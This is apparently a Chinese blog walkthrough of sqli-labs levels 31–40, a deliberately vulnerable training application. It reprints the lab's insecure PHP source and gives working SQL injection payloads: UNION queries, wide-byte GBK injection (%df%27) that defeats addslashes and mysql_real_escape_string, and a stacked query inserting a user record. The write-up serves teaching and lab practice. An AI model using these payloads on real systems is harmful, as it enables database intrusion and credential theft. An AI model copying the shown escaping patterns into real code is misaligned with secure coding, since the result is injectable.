
Less-31
①先打开网页查看 Welcome Dhakkan
与之前唯一的区别在于:
- $id = '"' .$id. '"';
- $sql="SELECT * FROM users WHERE id=($id) LIMIT 0,1";
直接构建payload:
- http://localhost/sqli-labs-master/Less-31/index.jsp?id=1&id=-2") union select 1,database(),3--+


Less-32
①先打开网页查看 Welcome Dhakkan
②查看源代码
- <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
- <html xmlns="http://www.w3.org/1999/xhtml">
- <head>
- <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
- <title>Less-32 **Bypass addslashes()**</title>
- </head>
- <body bgcolor="#000000">
- <div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
- <font size="5" color="#00FF00">
- <?php
- //including the Mysql connect parameters.
- include("../sql-connections/sql-connect.php");
- function check_addslashes($string)
- {
- $string = preg_replace('/'. preg_quote('\\') .'/', "\\\\\\", $string); //escape any backslash
- $string = preg_replace('/\'/i', '\\\'', $string); //escape single quote with a backslash
- $string = preg_replace('/\"/', "\\\"", $string); //escape double quote with a backslash
- return $string;
- }
- // take the variables
- if(isset($_GET['id']))
- {
- $id=check_addslashes($_GET['id']);
- //echo "The filtered request is :" .$id . "<br>";
- //logging the connection parameters to a file for analysis.
- $fp=fopen('result.txt','a');
- fwrite($fp,'ID:'.$id."\n");
- fclose($fp);
- // connectivity
- mysql_query("SET NAMES gbk");
- $sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
- $result=mysql_query($sql);
- $row = mysql_fetch_array($result);
- if($row)
- {
- echo '<font color= "#00FF00">';
- echo 'Your Login name:'. $row['username'];
- echo "<br>";
- echo 'Your Password:' .$row['password'];
- echo "</font>";
- }
- else
- {
- echo '<font color= "#FFFF00">';
- print_r(mysql_error());
- echo "</font>";
- }
- }
- else { echo "Please input the ID as parameter with numeric value";}
- ?>
- </font> </div></br></br></br><center>
- <img src="../images/Less-32.jpg" />
- </br>
- </br>
- </br>
- </br>
- </br>
- <font size='4' color= "#33FFFF">
- <?php
- function strToHex($string)
- {
- $hex='';
- for ($i=0; $i < strlen($string); $i++)
- {
- $hex .= dechex(ord($string[$i]));
- }
- return $hex;
- }
- echo "Hint: The Query String you input is escaped as : ".$id ."<br>";
- echo "The Query String you input in Hex becomes : ".strToHex($id). "<br>";
- ?>
- </center>
- </font>
- </body>
- </html>
我们来看看关键的代码:
- $string = preg_replace('/'. preg_quote('\\') .'/', "\\\\\\", $string); //escape any backslash
- $string = preg_replace('/\'/i', '\\\'', $string); //escape single quote with a backslash
- $string = preg_replace('/\"/', "\\\"", $string); //escape double quote with a backslash
很明显,将 [ /,'," ]这些三个符号都过滤掉了,那么这里涉及到宽字节注入,先来了解下相关知识(百度):
原理:mysql在使用GBK编码的时候,会认为两个字符为一个汉字,例如%aa%5c就是一个汉字(前一个ascii码大于128才能到汉字的范围)。我们在过滤 ' 的时候,往往利用的思路是将 ' 转换为 \' (转换的函数或者思路会在每一关遇到的时候介绍)。
因此我们在此想办法将 ' 前面添加的 \ 除掉,一般有两种思路:
1. %df吃掉 \ 具体的原因是urlencode(\') = %5c%27,我们在%5c%27前面添加%df,形成%df%5c%27,而上面提到的mysql在GBK编码方式的时候会将两个字节当做一个汉字,此事%df%5c就是一个汉字,%27则作为一个单独的符号在外面,同时也就达到了我们的目的。
2. 将 \' 中的 \ 过滤掉,例如可以构造 %**%5c%5c%27的情况,后面的%5c会被前面的%5c给注释掉。这也是bypass的一种方法。
根据上述的代码,我们采用第一种方法,构建payload:
- http://localhost/sqli-labs-master/Less-32/?id=-1%df%27union select 1,database(),3--+
Less-33
与之前的Less-22一样,唯一的区别就是:
- function check_addslashes($string)
- {
- $string= addslashes($string);
- return $string;
- }
双引号(")
反斜杠(\)
NULL


Less-34
①先打开网页查看 Welcome Dhakkan
②查看源代码:
- <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
- <html xmlns="http://www.w3.org/1999/xhtml">
- <head>
- <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
- <title>Less-34- Bypass Add SLASHES</title>
- </head>
- <body bgcolor="#000000">
- <div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome <font color="#FF0000"> Dhakkan </font><br></div>
- <div align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF; text-align:center; width:400px; height:150px;">
- <div style="padding-top:10px; font-size:15px;">
- <!--Form to post the data for sql injections Error based SQL Injection-->
- <form action="" name="form1" method="post">
- <div style="margin-top:15px; height:30px;">Username :
- <input type="text" name="uname" value=""/>
- </div>
- <div> Password :
- <input type="text" name="passwd" value=""/>
- </div></br>
- <div style=" margin-top:9px;margin-left:90px;">
- <input type="submit" name="submit" value="Submit" />
- </div>
- </form>
- </div>
- </div>
- <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
- <font size="3" color="#FFFF00">
- <center>
- <br>
- <br>
- <br>
- <img src="../images/Less-34.jpg" />
- </center>
- <?php
- //including the Mysql connect parameters.
- include("../sql-connections/sql-connect.php");
- // take the variables
- if(isset($_POST['uname']) && isset($_POST['passwd']))
- {
- $uname1=$_POST['uname'];
- $passwd1=$_POST['passwd'];
- //echo "username before addslashes is :".$uname1 ."<br>";
- //echo "Input password before addslashes is : ".$passwd1. "<br>";
- //logging the connection parameters to a file for analysis.
- $fp=fopen('result.txt','a');
- fwrite($fp,'User Name:'.$uname1);
- fwrite($fp,'Password:'.$passwd1."\n");
- fclose($fp);
- $uname = addslashes($uname1);
- $passwd= addslashes($passwd1);
- //echo "username after addslashes is :".$uname ."<br>";
- //echo "Input password after addslashes is : ".$passwd;
- // connectivity
- mysql_query("SET NAMES gbk");
- @$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1";
- $result=mysql_query($sql);
- $row = mysql_fetch_array($result);
- if($row)
- {
- //echo '<font color= "#0000ff">';
- echo "<br>";
- echo '<font color= "#FFFF00" font size = 4>';
- //echo " You Have successfully logged in\n\n " ;
- echo '<font size="3" color="#0000ff">';
- echo "<br>";
- echo 'Your Login name:'. $row['username'];
- echo "<br>";
- echo 'Your Password:' .$row['password'];
- echo "<br>";
- echo "</font>";
- echo "<br>";
- echo "<br>";
- echo '<img src="../images/flag.jpg" />';
- echo "</font>";
- }
- else
- {
- echo '<font color= "#0000ff" font size="3">';
- //echo "Try again looser";
- print_r(mysql_error());
- echo "</br>";
- echo "</br>";
- echo "</br>";
- echo '<img src="../images/slap.jpg" />';
- echo "</font>";
- }
- }
- ?>
- </br>
- </br>
- </br>
- <font size='4' color= "#33FFFF">
- <?php
- echo "Hint: The Username you input is escaped as : ".$uname ."<br>";
- echo "Hint: The Password you input is escaped as : ".$passwd ."<br>";
- ?>
- </font>
- </div>
- </body>
- </html>
Less-35
GET提交,与Less-33的区别在于:
- $sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
Less-36
改关中用到了一个函数:
- function check_quotes($string)
- {
- $string= mysql_real_escape_string($string);
- return $string;
- }
介绍一下 mysql_real_escape_string():
mysql_real_escape_string() 函数转义 SQL 语句中使用的字符串中的特殊字符。
下列字符受影响:
\x00 \n \r \ ' " \x1a
如果成功,则该函数返回被转义的字符串。如果失败,则返回 false。
但是因mysql我们并没有设置成gbk,所以mysql_real_escape_string()依旧能够被突破。方法和上述是一样的,
构建payload:
- http://localhost/sqli-labs-master/Less-36/?id=-1%df%27union select 1,database(),3--+

Less-37
①先打开网页查看 Welcome Dhakkan
该关与Less-34的区别在与过滤函数的不同:
- $uname = mysql_real_escape_string($uname1);
- $passwd= mysql_real_escape_string($passwd1);

Less-38
①先打开网页查看 Welcome Dhakkan
②查看源代码 index.php:
- <?php
- error_reporting(0);
- include("../sql-connections/db-creds.inc");
- ?>
- <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
- <html xmlns="http://www.w3.org/1999/xhtml">
- <head>
- <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
- <title>Less-38 **stacked Query**</title>
- </head>
- <body bgcolor="#000000">
- <div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
- <font size="3" color="#FFFF00">
- <?php
- // take the variables
- if(isset($_GET['id']))
- {
- $id=$_GET['id'];
- //logging the connection parameters to a file for analysis.
- $fp=fopen('result.txt','a');
- fwrite($fp,'ID:'.$id."\n");
- fclose($fp);
- // connectivity
- //mysql connections for stacked query examples.
- $con1 = mysqli_connect($host,$dbuser,$dbpass,$dbname);
- // Check connection
- if (mysqli_connect_errno($con1))
- {
- echo "Failed to connect to MySQL: " . mysqli_connect_error();
- }
- else
- {
- @mysqli_select_db($con1, $dbname) or die ( "Unable to connect to the database: $dbname");
- }
- $sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
- /* execute multi query */
- if (mysqli_multi_query($con1, $sql))
- {
- /* store first result set */
- if ($result = mysqli_store_result($con1))
- {
- if($row = mysqli_fetch_row($result))
- {
- echo '<font size = "5" color= "#00FF00">';
- printf("Your Username is : %s", $row[1]);
- echo "<br>";
- printf("Your Password is : %s", $row[2]);
- echo "<br>";
- echo "</font>";
- }
- // mysqli_free_result($result);
- }
- /* print divider */
- if (mysqli_more_results($con1))
- {
- //printf("-----------------\n");
- }
- //while (mysqli_next_result($con1));
- }
- else
- {
- echo '<font size="5" color= "#FFFF00">';
- print_r(mysqli_error($con1));
- echo "</font>";
- }
- /* close connection */
- mysqli_close($con1);
- }
- else { echo "Please input the ID as parameter with numeric value";}
- ?>
- </font> </div></br></br></br><center>
- <img src="../images/Less-38.jpg" /></center>
- </body>
- </html>
- http://localhost/sqli-labs-master/Less-38/?id=1';insert into users(id,username,password) values (15,'jack','jack')--+
Less-39
和上一关唯一的区别就是:
- $sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
其余一样。
Less-40
唯一的区别:
- $sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";
其余一样。






















 2680
2680











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








